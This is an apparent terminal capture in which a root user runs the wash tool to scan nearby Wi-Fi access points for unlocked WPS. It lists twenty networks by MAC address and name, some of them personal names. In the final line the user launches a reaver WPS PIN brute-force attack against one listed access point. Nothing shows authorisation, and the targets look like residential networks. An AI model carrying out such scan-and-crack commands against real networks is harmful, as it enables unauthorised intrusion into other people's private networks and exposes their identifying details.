 root@debian64:~/hacking/wireless# wash -i mon0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
BSSID Channel RSSI WPS Version WPS Locked ESSID
---------------------------------------------------------------------------------------------------------------
EC:22:80:D4:8D:DB 1 -64 1.0 No GVT-8DDB
64:66:B3:90:55:D7 1 -61 1.0 No VIDABELA01-EXTERNO
7C:03:4C:E3:72:6C 1 -71 1.0 No OLIVEIRA
10:FE:ED:6F:E7:72 1 -66 1.0 No TP-LINK_6FE772
9E:07:68:5A:11:98 1 -64 1.0 No Everaldo.
EC:22:80:0B:93:C7 2 -64 1.0 No GVT-93C7
C4:3D:C7:9F:93:26 2 -66 1.0 No Marilia
C4:A8:1D:83:87:3C 2 -67 1.0 No GVT-DAEB
B0:C5:54:DF:03:8A 3 -52 1.0 No Carina - WiFi
1C:7E:E5:46:90:F3 3 -61 1.0 No CHAMEGO
B0:48:7A:C6:E2:B2 4 -66 1.0 hacker
2C:E4:12:C1:CF:F6 6 -63 1.0 No GVT-CFF2
C4:3D:C7:4B:53:48 6 -68 1.0 Costa
34:08:04:DD:EA:8E 6 -49 1.0 dlink10
00:1A:3F:96:C0:AE 6 -63 1.0 No MASF GOINTERNET 4113-1205
A0:F3:C1:AC:DC:F4 6 -71 1.0 No rosangela-jscGOINTERNET4113-1205
28:10:7B:37:E3:F5 6 -68 1.0 No EDUARDO SAMPAIO
74:EA:3A:FF:B3:B2 6 -63 1.0 No ITINGA05
EC:22:80:43:AD:B3 9 -58 1.0 No GVT-ADB3
EC:22:80:0B:92:87 10 -54 1.0 No GVT-9287
^C
root@debian64:~/hacking/wireless# reaver -i mon0 -b 34:08:04:DD:EA:8E -awn